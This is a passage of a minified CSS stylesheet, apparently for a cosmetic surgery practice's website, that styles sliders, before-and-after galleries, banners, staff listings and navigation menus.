.has-thirds .thirds .item p,body.home .has-thirds .thirds .item a{color:#000;font-style:italic;font-size:14px}body.home .has-thirds .thirds .owl-controls .owl-nav{position:absolute;top:32%;left:0;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body.home .has-thirds .thirds .owl-controls .owl-nav .owl-prev,body.home .has-thirds .thirds .owl-controls .owl-nav .owl-next{position:absolute;top:50%;left:0;display:inline-block;background:url(/assets/img/prev-slider.png) no-repeat center center;background-size:100% auto !important;padding:18px 20px;text-indent:-9999px}@media only screen and (max-width: 64em){body.home .has-thirds .thirds .owl-controls .owl-nav .owl-prev,body.home .has-thirds .thirds .owl-controls .owl-nav .owl-next{padding:9px 10px}}body.home .has-thirds .thirds .owl-controls .owl-nav .owl-prev:hover,body.home .has-thirds .thirds .owl-controls .owl-nav .owl-next:hover{opacity:0.6;cursor:pointer}body.home .has-thirds .thirds .owl-controls .owl-nav .owl-next{left:auto;right:0;background:url(/assets/img/next-slider.png) no-repeat center center}body.home .has-thirds .thirds .owl-controls .owl-dots{position:absolute;bottom:-50px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;text-align:center;position:relative;width:calc(100% - 34px)}body.home .has-thirds .thirds .owl-controls .owl-dots:before{content:'';width:100%;border-top:1px solid #ccc;display:block;position:absolute;top:calc(50% - 1px);left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body.home .has-thirds .thirds .owl-controls .owl-dots .owl-dot{display:inline-block;padding:5px;background:#ccc;position:relative;z-index:99;border:12px solid #fff;border-right:6px solid #fff}body.home .has-thirds .thirds .owl-controls .owl-dots .owl-dot+.owl-dot{border-left:6px solid #fff;border-right:6px solid #fff}body.home .has-thirds .thirds .owl-controls .owl-dots .owl-dot:last-child{border-right:12px solid #fff}body.home .has-thirds .thirds .owl-controls .owl-dots .owl-dot.active{background:#000}body.home .has-thirds:after{content:'';position:absolute;left:0;bottom:-2px;width:100%;height:10%;background:linear-gradient(to right bottom, #fff 49.5%, transparent 50%);display:block;z-index:99;opacity:1}body.home .has-thirds.body-options{background:url(/assets/img/home-body-options.jpg) no-repeat center center !important}body.home .face-options{padding-top:0}body.home .face-options ul.styled li,body.home .face-options .sub-content.full .entry-content ul li,.sub-content.full .entry-content body.home .face-options ul li{margin-bottom:20px;padding-left:0}body.home .face-options ul.styled li a,body.home .face-options .sub-content.full .entry-content ul li a,.sub-content.full .entry-content body.home .face-options ul li a{font-size:24px}@media only screen and (max-width: 64em){body.home .face-options ul.styled li a,body.home .face-options .sub-content.full .entry-content ul li a,.sub-content.full .entry-content body.home .face-options ul li a{font-size:22px}}@media only screen and (max-width: 40em){body.home .face-options ul.styled li a,body.home .face-options .sub-content.full .entry-content ul li a,.sub-content.full .entry-content body.home .face-options ul li a{font-size:20px}}body.home .face-options ul.styled li:before,body.home .face-options .sub-content.full .entry-content ul li:before,.sub-content.full .entry-content body.home .face-options ul li:before{display:none}.main-slider{position:relative;overflow:hidden}@media only screen and (max-width: 800px){.main-slider{margin-bottom:40px}}.main-slider:after{content:'';position:absolute;left:0;bottom:-2px;width:100%;height:10%;background:linear-gradient(to left top, #fff 49.5%, transparent 50%);display:block;z-index:99}.main-slider .prev-arrow,.main-slider .next-arrow{width:50px;height:51px;display:block;position:absolute;top:calc(50% - 25px);z-index:999;padding:15px}@media only screen and (max-width: 40em){.main-slider .prev-arrow,.main-slider .next-arrow{display:none}}.main-slider .slide{background:url(/assets/img/slider.jpg) no-repeat 65% center;background-size:cover !important;position:relative}@media only screen and (max-width: 40em){.main-slider .slide{background-position:80% center}}.main-slider .slide:before{content:'';position:absolute;bottom:50px;right:60px;display:inline-block;padding:calc(100px + 6%);background:url(/assets/img/logo-fold.png) no-repeat center center;background-size:100% auto}@media only screen and (max-width: 64em){.main-slider .slide:before{bottom:45px;right:40px;padding:calc(70px + 4%)}}@media only screen and (max-width: 800px){.main-slider .slide:before{bottom:52px;right:34px;padding:calc(55px + 3.5%)}}@media only screen and (max-width: 40em){.main-slider .slide:before{display:none}}.main-slider .slide .row{position:relative;z-index:3;padding:calc(200px + 8%) 20px}@media only screen and (max-width: 64em){.main-slider .slide .row{padding-top:210px;padding-bottom:210px}}.main-slider .slide .row .logo-holder{padding:35px 40px;background:#fff;position:relative;z-index:11;width:100%;max-width:580px;display:flex;align-items:center;justify-content:space-between}@media only screen and (max-width: 64em){.main-slider .slide .row .logo-holder{max-width:480px}}@media only screen and (max-width: 800px){.main-slider .slide .row .logo-holder{max-width:440px}}@media only screen and (max-width: 40em){.main-slider .slide .row .logo-holder{max-width:100%}}.main-slider .slide .row .logo-holder .logo{width:100%;max-width:33%}.main-slider .slide .row .logo-holder .copy{width:100%;max-width:67%;text-align:center}.main-slider .slide .row .logo-holder .copy h1{text-transform:uppercase;font-size:28px;letter-spacing:6.6px;margin-bottom:6px;padding-bottom:6px;border-bottom:1px solid #00000033;max-width:fit-content;text-align:center}@media only screen and (max-width: 64em){.main-slider .slide .row .logo-holder .copy h1{font-size:20px}}@media only screen and (max-width: 800px){.main-slider .slide .row .logo-holder .copy h1{font-size:16px}}@media only screen and (max-width: 40em){.main-slider .slide .row .logo-holder .copy h1{max-width:none;font-size:calc(6.6vw - 12px);letter-spacing:4px}}.main-slider .slide .row .logo-holder .copy h2{text-transform:uppercase;font-size:12px;letter-spacing:3px;margin:0}@media only screen and (max-width: 64em){.main-slider .slide .row .logo-holder .copy h2{font-size:10px}}@media only screen and (max-width: 40em){.main-slider .slide .row .logo-holder .copy h2{letter-spacing:2px}}.row.box-bg{background:#000;padding:80px 80px 70px}@media only screen and (max-width: 64em){.row.box-bg{padding:60px 40px 50px}}@media only screen and (max-width: 800px){.row.box-bg{padding:50px 20px 40px}}.row.box-bg .inner{margin:0 auto}.row.box-bg .inner h2{color:#fff;letter-spacing:0.5px;font-size:42px}@media only screen and (max-width: 64em){.row.box-bg .inner h2{font-size:36px}}@media only screen and (max-width: 40em){.row.box-bg .inner h2{font-size:30px}}.row.box-bg .inner ul li,.row.box-bg .inner p,.row.box-bg .inner a{color:#fff}.more-content a{display:block;background:#f3f3f3;text-align:center;font-family:"century-gothic";font-size:28px;font-weight:700;padding:20px 10px}.hidden-content{display:none}.hidden-content.show{display:block}.index-list{position:relative;max-width:840px;margin:0 auto}.index-list .item{overflow:hidden;width:46.5%;margin-right:7%;margin-bottom:30px;float:left;margin-top:15px;margin-bottom:0 !important;padding-top:25px;border-top:1px solid #ddd}.index-list .item:nth-child(2n){margin-right:0}.index-list .item:nth-child(2n):after{clear:both}.index-list .item:nth-child(2n+1):before{clear:both}@media only screen and (max-width: 40em){.index-list .item{width:100%;margin-right:0%;margin-bottom:30px;float:left}.index-list .item:nth-child(1n){margin-right:0}.index-list .item:nth-child(1n):after{clear:both}.index-list .item:nth-child(1n+1):before{clear:both}}.index-list .item h3{color:#000;font-family:"century-gothic";font-size:21px;margin-bottom:10px;letter-spacing:1px}.index-list .item p{text-align:justify;font-size:15px}@media only screen and (max-width: 40em){.index-list .item p:last-child{margin-bottom:15px}}.index-list .item:first-child,.index-list .item:nth-child(2){border-top:none}@media only screen and (max-width: 40em){.index-list .item:nth-child(2){border-top:1px solid #ddd}}.schedule-cta{background:url(/assets/img/banners/contact.jpg) no-repeat center center;background-size:cover !important;position:relative}.schedule-cta:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#000;opacity:.65}.schedule-cta .row{padding:calc(40px + 3%) 20px calc(80px + 3%);position:relative;z-index:9}@media only screen and (max-width: 40em){.schedule-cta .row{padding:calc(30px + 3%) 20px}}.schedule-cta .row .text{display:inline-block}.schedule-cta .row .text h3{color:#fff;display:inline-block;font-size:100px;font-weight:700;letter-spacing:3px;line-height:0.4;margin:50px 0 30px;text-transform:uppercase}@media only screen and (max-width: 64em){.schedule-cta .row .text h3{font-size:90px}}@media only screen and (max-width: 40em){.schedule-cta .row .text h3{font-size:70px;letter-spacing:4px;line-height:0.6}}.schedule-cta .row .text h3 span.small{font-size:30px;font-weight:700;letter-spacing:2px;padding-right:5px;position:relative;text-transform:uppercase}@media only screen and (max-width: 64em){.schedule-cta .row .text h3 span.small{font-size:25px}}.schedule-cta .row a.btn,.schedule-cta .row .special-banner a[class^="btn"],.special-banner .schedule-cta .row a[class^="btn"]{background:#fff;color:#000;margin-top:20px}.gallery-cta{background:url(/assets/img/gallery-default.jpg) no-repeat 30% center;background-size:cover !important;padding:calc(100px + 7%) 20px;position:relative}@media only screen and (max-width: 64em){.gallery-cta:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#333;opacity:.4}}.gallery-cta .row{position:relative;z-index:9}.gallery-cta .row a{transition:none;display:block;transition:none !important;transition:0.3s all ease-in-out !important}.gallery-cta .row a .text{font-size:117px;text-align:left;letter-spacing:-1px;width:100%;color:#fff;font-weight:700;font-family:"century-gothic";z-index:9;transition:none !important}@media only screen and (max-width: 64em){.gallery-cta .row a .text{font-size:80px}}@media only screen and (max-width: 40em){.gallery-cta .row a .text{font-size:60px}}.gallery-cta .row a .text span.block{margin-bottom:-55px !important}@media only screen and (max-width: 64em){.gallery-cta .row a .text span.block{margin-bottom:-28px !important}}@media only screen and (max-width: 40em){.gallery-cta .row a .text span.block{margin-bottom:-8px !important}}.gallery-cta .row a .text span.small{width:315px;font-size:18px;margin-left:5px;text-transform:uppercase;display:inline-block;border:2px solid #fff;letter-spacing:3px;padding:7px 12px;font-weight:700}@media only screen and (max-width: 64em){.gallery-cta .row a .text span.small{width:270px}}@media only screen and (max-width: 40em){.gallery-cta .row a .text span.small{width:198px}}.gallery-cta .row a:hover{opacity:0.6}.body .gallery-cta{background:url(/assets/img/gallery-body.jpg) no-repeat center center}.breast .gallery-cta{background:url(/assets/img/gallery-breast.jpg) no-repeat center center}.face-treatments .gallery-cta{background:url(/assets/img/gallery-face-treatments.jpg) no-repeat center center}.face .gallery-cta{background:url(/assets/img/gallery-face.jpg) no-repeat center center}.injectables .gallery-cta{background:url(/assets/img/gallery-injectables.jpg) no-repeat center center}.men .gallery-cta{background:url(/assets/img/gallery-men.jpg) no-repeat center center}.non-invasive-services .gallery-cta{background:url(/assets/img/gallery-non-invasive-services.jpg) no-repeat center center}.skin-care-products .gallery-cta{background:url(/assets/img/gallery-skin-care-products.jpg) no-repeat center center}.gallery-cta.mature{background:url(/assets/img/gallery-mature.jpg) no-repeat center center !important}.gallery-cta.default{background:url(/assets/img/gallery-default.jpg) no-repeat center center !important}.ba-gallery .row{padding:100px 20px}@media only screen and (max-width: 64em){.ba-gallery .row{padding:85px 20px}}@media only screen and (max-width: 40em){.ba-gallery .row{padding:65px 20px}}.ba-gallery .row .pics{margin-top:30px}.ba-gallery .row .pics .half{float:left;width:100%}@media only screen and (max-width: 800px){.ba-gallery .row .pics .half{width:100%}}.ba-gallery .row .pics .half .media{float:left;width:calc(50% - 10px);position:relative;overflow:hidden;padding-top:40%}.ba-gallery .row .pics .half .media img{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);-moz-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);height:100%;width:auto;max-width:inherit}@media only screen and (max-width: 64em){.ba-gallery .row .pics .half .media{width:47%}}.ba-gallery .row .pics .half .media:before{content:'Before';position:absolute;top:19px;left:-19px;background:#fff;font-size:15px;letter-spacing:1px;padding-top:12px;width:65px;z-index:9;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.ba-gallery .row .pics .half .media+.media{float:right}.ba-gallery .row .pics .half .media+.media:before{content:'After'}.ba-gallery .row .pics .half+.half{float:right}@media only screen and (max-width: 800px){.ba-gallery .row .pics .half+.half{margin-top:6%}}.ba-gallery.single-ba .row .pics .half+.half{display:none}.half-image{max-width:1600px;overflow:hidden;margin:80px auto;position:relative}@media only screen and (max-width: 64em){.half-image{margin:50px auto}}@media only screen and (max-width: 40em){.half-image{margin:20px auto}}@media only screen and (min-width: 64.1em){.half-image.no-shear.full-width .media{right:50%}}.half-image.no-shear.full-width .copy{padding:20px 0 20px 40px}@media only screen and (min-width: 64.1em){.half-image.no-shear.full-width .copy.padded{padding-top:60px;padding-bottom:60px}}@media only screen and (min-width: 64.1em){.half-image.no-shear.full-width .copy.padded2{padding-top:100px;padding-bottom:100px}}.half-image.no-shear .media{background:none}.half-image.no-shear .media img{object-fit:contain}.half-image.no-shear .media:before,.half-image.no-shear .media:after{display:none}.half-image.no-shear .copy{padding:30px 0 30px 40px}.half-image.no-shear .copy p{font-size:17px}.half-image .media{position:absolute;right:100%;top:0;width:50%;right:calc(50% + 40px);height:100%;display:block;background:#f3f3f3;z-index:9}@media only screen and (max-width: 64em){.half-image .media{right:0;padding-top:60%;position:relative;margin-bottom:20px;width:100%}}.half-image .media:before,.half-image .media:after{content:'';position:absolute;left:0;top:0;width:100%;height:30px;background:linear-gradient(to right bottom, #fff 49.5%, transparent 50%);display:block;z-index:99}@media only screen and (max-width: 64em){.half-image .media:before,.half-image .media:after{height:36px}}@media only screen and (max-width: 800px){.half-image .media:before,.half-image .media:after{display:none}}.half-image .media:after{top:auto;bottom:0;background:linear-gradient(to left top, #fff 49.5%, transparent 50%)}.half-image .media img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.half-image .copy{width:calc(50% + 20px);float:right;position:relative}@media only screen and (max-width: 64em){.half-image .copy{width:100%}}@media only screen and (min-width: 64.1em){.half-image .copy.padded{padding-top:60px;padding-bottom:60px}}@media only screen and (min-width: 64.1em){.half-image .copy.padded2{padding-top:100px;padding-bottom:100px}}.half-image .copy .inner{padding:15px 0 15px 40px;max-width:600px}@media only screen and (max-width: 64em){.half-image .copy .inner{padding-left:0;padding-right:0;position:relative;max-width:100%}}.half-image .copy .inner h2.large{font-size:72px;text-transform:uppercase;letter-spacing:2px;font-weight:700}@media only screen and (max-width: 64em){.half-image .copy .inner h2.large{font-size:50px}}.half-image .copy .inner h2 span.regular{font-weight:400}.half-image .copy .inner h2 span.smaller{font-size:24px}.half-image .copy img.img{position:absolute;right:calc(100% + 20px);top:0;max-width:340px}@media only screen and (max-width: 64em){.half-image .copy img.img{right:0;top:auto;max-width:250px;bottom:calc(100% + 30px)}}@media only screen and (max-width: 40em){.half-image .copy img.img{width:140px}}.half-image.home-breast .media{background:#f3f3f3 url(/assets/img/media/home-breast.jpg) center center no-repeat;background-size:cover !important}.half-image.home-body .media{background:#f3f3f3 url(/assets/img/media/home-body.jpg) center center no-repeat;background-size:cover !important}.half-image.home-face .media{background:#f3f3f3 url(/assets/img/media/home-face.jpg) center center no-repeat;background-size:cover !important}.half-image.flipped .media{right:auto;left:calc(50% + 40px)}@media only screen and (max-width: 64em){.half-image.flipped .media{width:100%;left:0}}.half-image.flipped .copy{float:left}.half-image.flipped .copy .inner{float:right;width:100%;padding:15px 40px 15px 0px}@media only screen and (max-width: 64em){.half-image.flipped .copy .inner{padding-right:0}}.half-image.flipped .copy img.img{right:auto;left:calc(100% + 20px)}@media only screen and (max-width: 64em){.half-image.flipped .copy img.img{left:0}}.half-image.rhinoplasty .media img{object-position:40% 50%}.half-image.top-aligned .media{background-position:center top !important}.half-image.left-aligned .media{background-position:25% center !important}.half-image.right-aligned .media{background-position:75% center !important}.staff-list{position:relative}@media only screen and (max-width: 40em){.staff-list .staff{text-align:center}}.staff-list .staff .media{width:250px;margin-right:20px;float:left;overflow:hidden}@media only screen and (max-width: 40em){.staff-list .staff .media{width:200px;margin-bottom:20px;float:none;margin:0 auto 20px}}@media only screen and (max-width: 40em) and (max-width: 40em){.staff-list .staff .media{margin:5px auto 12px}}@media only screen and (max-width: 40em){.staff-list .staff .media img{max-width:220px}}@media only screen and (max-width: 40em) and (max-width: 40em){.staff-list .staff .media img{max-width:100%}}.staff-list .staff .copy{width:calc(100% - 280px);float:right;position:relative}@media only screen and (max-width: 40em){.staff-list .staff .copy{width:100%;height:auto}}.staff-list .staff .copy .inner{margin-top:10px}@media only screen and (max-width: 40em){.staff-list .staff .copy .inner{position:relative;top:0;transform:none}}.staff-list .staff .copy .inner h2{font-size:25px !important;letter-spacing:0.5px;margin-bottom:10px}@media only screen and (max-width: 64em){.staff-list .staff .copy .inner h2{font-size:25px !important}}@media only screen and (max-width: 40em){.staff-list .staff .copy .inner h2{font-size:22px !important}}.staff-list .staff .copy .inner p.intro{font-size:16px !important}@media only screen and (max-width: 64em){.staff-list .staff .copy .inner p.intro{font-size:15px !important}}@media only screen and (max-width: 40em){.staff-list .staff .copy .inner p.intro{margin-top:-5px}}.staff-list .staff+.staff{margin-top:40px;padding-top:40px;border-top:1px solid #ddd}body.hamburgerMenu.gallery:not(.index) .content-wrap{margin-top:60px}@media only screen and (max-width: 64em){body.hamburgerMenu.gallery:not(.index) .content-wrap .sub-content{margin-top:60px}}@media only screen and (max-width: 40em){body.hamburgerMenu.gallery:not(.index) .content-wrap .sub-content{margin-top:80px}}@media only screen and (max-width: 64em){body.sub .content-wrap{margin-top:83px}}body.contact .row .js-no-links{position:relative}body.contact .row .js-no-links .feat2{width:calc(50% - 20px);margin-right:0}@media only screen and (max-width: 800px){body.contact .row .js-no-links .feat2{width:100% !important}}body.contact .row .js-no-links .feat2 form .feat2{width:calc(50% - 7px);margin-bottom:14px !important}body.contact .row .js-no-links .feat2 form input[type="checkbox"]+label{position:relative;top:1px}body.contact .row .js-no-links .feat2:nth-child(even){width:calc(50% - 20px);float:right}body.contact .row .js-no-links hr{border:none;border-top:6px solid #2F2F2F;opacity:0.1;margin-bottom:10px}body.contact .row .map{position:absolute;top:0;right:0;width:calc(50% - 20px);height:100%;background:url(/assets/img/map.jpg) no-repeat center center;background-size:cover !important}body.contact .row .map .address{background:#fff;padding:0 30px 10px 0;position:absolute;top:0;left:0;font-size:14px;line-height:1.5}@media only screen and (max-width: 800px){body.contact .row .map .address{font-size:13px}}@media only screen and (max-width: 800px){body.contact .row .map{position:relative;height:auto;padding-top:80%;width:100% !important;margin-top:60px}}.not-found{text-align:center;background:#f1f1f1;position:relative}.not-found .container{background:none;height:100vh;position:relative}.not-found .container img{max-width:220px}.not-found .text{background:#fff;width:100%;max-width:500px;padding:50px 50px 0;box-shadow:0 0 23px -4px rgba(0,0,0,0.4) !important;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.not-found .btn,.not-found .special-banner [class^="btn"],.special-banner .not-found [class^="btn"]{background:#222;color:#fff;padding:20px 14px;text-align:center;position:relative;bottom:-25px}.not-found .btn:after,.not-found .special-banner [class^="btn"]:after,.special-banner .not-found [class^="btn"]:after{color:#fff}.not-found .btn:hover,.not-found .special-banner [class^="btn"]:hover,.special-banner .not-found [class^="btn"]:hover{opacity:1;background:#777}.not-found header .top{display:none}.not-found header .bottom{display:none}.not-found footer.container{display:none}.not-found .content-wrap{padding-top:0}.not-found .logo-wrap{max-width:300px;margin:auto;padding-bottom:50px}.not-found .rate-us-btn{display:none}.not-found .patient-carousel,.not-found .sub-cta,.not-found .why-choose,.not-found header,.not-found .side-contact{display:none}.jump-nav{border-bottom:1px solid #dadada;margin-bottom:50px}.jump-nav h3{text-align:center;font-size:30px;letter-spacing:0}.jump-nav .subnav{margin-left:0;padding-left:0}.jump-nav .subnav .trigger{padding:0 !important}.jump-nav .subnav .trigger:before{content:none !important}.jump-nav .subnav .trigger ol{-webkit-column-count:3;-moz-column-count:3;column-count:3}@media only screen and (max-width: 800px){.jump-nav .subnav .trigger ol{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.jump-nav .subnav .trigger ol li{padding:0 20px;line-height:18px}.jump-nav .subnav .trigger ol li a{text-decoration:none;font-weight:bold;font-size:14px;line-height:16px}.jump-nav .subnav .trigger ol li+li{margin:10px 0 0 0 !important}@media only screen and (max-width: 40em){.jump-nav .subnav .trigger ol li{width:100%}}.banner{background:#f3f3f3;background-size:cover !important;position:relative;overflow:hidden;color:#000}.banner:before,.banner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#222;opacity:.55;background:url(/assets/img/banners/about.jpg) center 25% no-repeat;background-size:cover !important;opacity:1}@media only screen and (max-width: 64em){.banner:before,.banner:after{width:100% !important;left:0 !important}}.banner:after{left:50%;background:url(/assets/img/banners/about2.jpg) center 25% no-repeat}@media only screen and (max-width: 64em){.banner:after{opacity:0.85;background:#333}}.banner .row{padding:calc(100px + 8%) 20px;position:relative;z-index:3}.banner .row:before{content:'';padding:100px 160px;background:url(/assets/img/logo-banner.png) center center no-repeat;background-size:auto 100% !important;position:absolute;bottom:-6px;left:0}@media only screen and (max-width: 64em){.banner .row:before{opacity:0.1;padding:60px 102px;bottom:-2px}}@media only screen and (max-width: 64em){.banner .row{padding-top:calc(80px + 8%);padding-bottom:calc(110px + 7%)}}@media only screen and (min-width: 64em) and (max-height: 800px){.banner .row{padding:calc(80px + 6%) 20px calc(60px + 5%)}}.banner .row .inner{float:left;width:100%}.banner .row .inner h1{color:#fff !important;font-size:54px;line-height:1.05;padding-bottom:10px;margin-bottom:0;margin-left:15px;letter-spacing:1px;font-weight:400;text-transform:uppercase;position:relative;display:block}@media only screen and (max-width: 64em){.banner .row .inner h1{font-size:48px}}@media only screen and (max-width: 40em){.banner .row .inner h1{letter-spacing:2px;font-size:40px;line-height:1.2}}@media only screen and (min-width: 64em) and (max-height: 800px){.banner .row .inner h1{font-size:60px}}.banner .row .inner h1.long-title{font-size:40px}@media only screen and (max-width: 64em){.banner .row .inner h1.long-title{font-size:40px}}@media only screen and (max-width: 40em){.banner .row .inner h1.long-title{font-size:30px}}@media only screen and (min-width: 64em) and (max-height: 800px){.banner .row .inner h1.long-title{font-size:40px}}.banner .row .inner h1 span.small{display:block;font-size:50%}.banner .row .inner hr{opacity:0.5}.banner .row .inner .banner-links{display:none;padding-left:15px}@media only screen and (min-width: 64em) and (max-height: 800px){.banner .row .inner .banner-links{padding-top:30px}}@media only screen and (max-width: 64em){.banner .row .inner .banner-links{display:none}}.banner .row .inner .banner-links:before{content:'';position:absolute;top:0;right:100%;width:1000px;height:100%;display:block;background:#fff}@media only screen and (min-width: 64em) and (max-height: 800px){.banner .row .inner .banner-links{margin-top:40px}}@media only screen and (max-width: 64em){.banner .row .inner .banner-links{margin-top:40px}}@media only screen and (max-width: 40em){.banner .row .inner .banner-links{max-width:100%}}@media only screen and (max-width: 40em){.banner .row .inner .banner-links{display:none}}.banner .row .inner .banner-links .main-links{display:none}.banner .row .inner .banner-links ul{margin:0;position:relative}.banner .row .inner .banner-links ul li a{text-transform:uppercase;font-size:11px;opacity:1;letter-spacing:1px;color:#ccc !important}.banner .row .inner .banner-links ul li a.here{font-weight:700;color:#fff !important}.banner .row .inner .banner-links ul li.overview{display:none}.about .banner .row .inner .banner-links ul.list li{display:none}.about .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.about .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.about .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.about .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.about .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.about .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.about .banner .row .inner .banner-links ul.list li.about{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.about .banner .row .inner .banner-links ul.list li.about{text-align:center}}.about.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.about.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.about.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.about.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.about.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.about.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.about.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.about.hamburgerMenu .banner .row .inner .banner-links ul.about{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.about.hamburgerMenu .banner .row .inner .banner-links ul.about{text-align:center}}.about.hamburgerMenu .banner .row .inner .banner-links ul.about li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.about.hamburgerMenu .banner .row .inner .banner-links ul.about li{width:100% !important;margin-right:0 !important}}.about.hamburgerMenu .banner .row .inner .banner-links ul.about li.back{display:none}.about.hamburgerMenu .banner .row .inner .banner-links ul.about li ul.page{display:block}.procedures .banner .row .inner .banner-links ul.list li{display:none}.procedures .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.procedures .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.procedures .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.procedures .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.procedures .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.procedures .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.procedures .banner .row .inner .banner-links ul.list li.procedures{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.procedures .banner .row .inner .banner-links ul.list li.procedures{text-align:center}}.procedures.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.procedures.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.procedures.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.procedures.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.procedures.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.procedures.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.procedures.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.procedures.hamburgerMenu .banner .row .inner .banner-links ul.procedures{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.procedures.hamburgerMenu .banner .row .inner .banner-links ul.procedures{text-align:center}}.procedures.hamburgerMenu .banner .row .inner .banner-links ul.procedures li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.procedures.hamburgerMenu .banner .row .inner .banner-links ul.procedures li{width:100% !important;margin-right:0 !important}}.procedures.hamburgerMenu .banner .row .inner .banner-links ul.procedures li.back{display:none}.procedures.hamburgerMenu .banner .row .inner .banner-links ul.procedures li ul.page{display:block}.breast .banner .row .inner .banner-links ul.list li{display:none}.breast .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.breast .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.breast .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.breast .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.breast .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.breast .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.breast .banner .row .inner .banner-links ul.list li.breast{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.breast .banner .row .inner .banner-links ul.list li.breast{text-align:center}}.breast.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.breast.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.breast.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.breast.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.breast.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.breast.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique{display:block}.breast.hamburgerMenu .banner .row .inner .banner-links ul li ul.unique a:not(.parent){display:block}.breast.hamburgerMenu .banner .row .inner .banner-links ul.breast{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.breast.hamburgerMenu .banner .row .inner .banner-links ul.breast{text-align:center}}.breast.hamburgerMenu .banner .row .inner .banner-links ul.breast li{margin-bottom:8px !important}@media only screen and (max-width: 40em){.breast.hamburgerMenu .banner .row .inner .banner-links ul.breast li{width:100% !important;margin-right:0 !important}}.breast.hamburgerMenu .banner .row .inner .banner-links ul.breast li.back{display:none}.breast.hamburgerMenu .banner .row .inner .banner-links ul.breast li ul.page{display:block}.body .banner .row .inner .banner-links ul.list li{display:none}.body .banner .row .inner .banner-links ul.list li.has-sub>a{display:none}.body .banner .row .inner .banner-links ul.list li.has-sub ul{display:block}.body .banner .row .inner .banner-links ul.list li.has-sub ul li{display:block}.body .banner .row .inner .banner-links ul.list li.has-sub ul li a{color:#000}.body .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child>a{display:inline}.body .banner .row .inner .banner-links ul.list li.has-sub ul li.has-child ul.children{display:none}.body .banner .row .inner .banner-links ul.list li.body{display:block;margin-bottom:-5px;columns:3;-webkit-columns:3;-moz-columns:3}@media only screen and (max-width: 40em){.body .banner .row .inner .banner-links ul.list li.body{text-align:center}}.body.hamburgerMenu .banner .row .inner .banner-links ul{display:none}.body.hamburgerMenu .banner .row .inner .banner-links ul li a{color:#000}.body.hamburgerMenu .banner .row .inner .banner-links ul li a.parent{display:none}.body.hamburgerMenu .banner .row .inner .banner-links ul li a.here{opacity:1;color:#000}.body.hamburgerMenu .banner .row .inner .banner-links ul li ul{display:none}.body.hamburgerMenu .banner .row .inner .banner-links ul li 